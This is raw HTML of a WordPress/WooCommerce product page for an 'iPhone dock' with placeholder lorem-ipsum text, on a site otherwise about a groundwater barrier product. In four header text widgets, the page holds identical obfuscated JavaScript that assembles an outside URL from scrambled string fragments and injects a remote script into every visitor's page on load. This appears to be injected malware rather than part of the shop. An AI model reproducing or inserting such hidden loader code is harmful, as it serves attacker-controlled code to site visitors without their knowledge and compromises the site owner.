href='https://waterloo-barrier.com/?p=50' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style></style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1635941672263{margin-bottom: 35px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;}.vc_custom_1626866236045{margin-bottom: 0px !important;}.vc_custom_1626693099952{margin-bottom: 0px !important;}.vc_custom_1626693114572{margin-bottom: 0px !important;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://waterloo-barrier.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' /><link rel='stylesheet' id='vc_font_awesome_5-css' href='https://waterloo-barrier.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' /><style id='woodmart-inline-css-inline-css' type='text/css'>#wd-6372830fe5110 .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-50 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.9.0 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"><header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://waterloo-barrier.com/product/iphone-dock/&media=https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-1.jpg&description=iPhone+dock" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://waterloo-barrier.com/product/iphone-dock/&media=https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-1.jpg&description=iPhone+dock" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div><div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7108 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waterloo-barrier.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7525 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Waterloo Barrier<sup>®</sup></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-7181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7181 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/advantages/" class="woodmart-nav-link">Advantages</a></li><li id="menu-item-7196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/installation-of-the-waterloo-barrier/" class="woodmart-nav-link">Installation</a></li><li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/performance/" class="woodmart-nav-link">Performance</a></li><li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/specifications/" class="woodmart-nav-link">Specifications</a></li><li id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/field-applications/" class="woodmart-nav-link">Field Applications</a></li><li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499 item-level-1" ><a href="https://waterloo-barrier.com/pricing/" class="woodmart-nav-link">Pricing</a></li><li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7291 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/technical-references/" class="woodmart-nav-link">Technical References</a></li><li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/links/" class="woodmart-nav-link">Links</a></li></ul></div></div></li><li id="menu-item-7109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7109 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waterloo-barrier.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waterloo-barrier.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-50" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-50 status-publish first instock product_cat-toys has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-6 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-lg-9 order-lg-last"><div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span></div><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-1-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-1.jpg"><img width="700" height="800" src="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-1.jpg" class="wp-post-image wp-post-image" alt="" title="iphone-dock-1" data-caption="" data-src="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-1.jpg" data-large_image="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-1.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-1.jpg 700w, https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-1-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-2-1-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-2-1.jpg"><img width="700" height="800" src="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-2-1.jpg" class="" alt="" title="iphone-dock-2" data-caption="" data-src="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-2-1.jpg" data-large_image="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-2-1.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-2-1.jpg 700w, https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-2-1-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-3-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-3.jpg"><img width="700" height="800" src="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-3.jpg" class="" alt="" title="iphone-dock-3" data-caption="" data-src="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-3.jpg" data-large_image="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-3.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-3.jpg 700w, https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-3-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-4-1-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-4-1.jpg"><img width="700" height="800" src="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-4-1.jpg" class="" alt="" title="iphone-dock-4" data-caption="" data-src="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-4-1.jpg" data-large_image="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-4-1.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-4-1.jpg 700w, https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-4-1-150x171.jpg 150w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div><div class="col-lg-3 order-lg-first"><div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="https://waterloo-barrier.com" class="breadcrumb-link"> Home </a> <a href="https://waterloo-barrier.com/product-category/toys/" class="breadcrumb-link breadcrumb-link-last"> Toys </a> <span class="breadcrumb-last"> iPhone dock </span></nav><div class="wd-products-nav"><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://waterloo-barrier.com/product/wine-bottle-lantern/"></a><div class="wd-dropdown"> <a href="https://waterloo-barrier.com/product/wine-bottle-lantern/" class="wd-product-nav-thumb"> <img width="600" height="600" src="https://waterloo-barrier.com/wp-content/uploads/2017/06/wine-bottle-lantern-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /> </a><div class="wd-product-nav-desc"> <a href="https://waterloo-barrier.com/product/wine-bottle-lantern/" class="wd-entities-title"> Wine bottle lantern </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>399.00</span> </span></div></div></div> <a href="" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://waterloo-barrier.com/product/augue-adipiscing-euismod/"></a><div class="wd-dropdown"> <a href="https://waterloo-barrier.com/product/augue-adipiscing-euismod/" class="wd-product-nav-thumb"> <img width="600" height="600" src="https://waterloo-barrier.com/wp-content/uploads/2017/06/variable-product-example-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /> </a><div class="wd-product-nav-desc"> <a href="https://waterloo-barrier.com/product/augue-adipiscing-euismod/" class="wd-entities-title"> Augue adipiscing euismod </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>199.00</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title"> iPhone dock</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;399.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;349.00.</span></p><div class="woocommerce-product-details__short-description"><p>Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum.</p></div><form class="cart" action="https://waterloo-barrier.com/product/iphone-dock/" method="post" enctype='multipart/form-data'><div class="quantity"> <input type="button" value="-" class="minus" /> <label class="screen-reader-text" for="quantity_697c5ceb25b35">iPhone dock quantity</label> <input
 type="number"
 id="quantity_697c5ceb25b35"
 class="input-text qty text"
 step="1"
 min="1"
 max=""
 name="quantity"
 value="1"
 title="Qty"
 placeholder=""
 inputmode="numeric" /> <input type="button" value="+" class="plus" /></div> <button type="submit" name="add-to-cart" value="50" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="https://waterloo-barrier.com/product/iphone-dock/" data-id="50" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a class="" href="https://waterloo-barrier.com/product/iphone-dock/" data-key="cc77a99d85" data-product-id="50" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="https://waterloo-barrier.com/product-category/toys/" rel="tag">Toys</a></span></div><div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://waterloo-barrier.com/product/iphone-dock/&media=https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-1.jpg&description=iPhone+dock" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://waterloo-barrier.com/product/iphone-dock/" target="_blank" class=" wd-social-icon 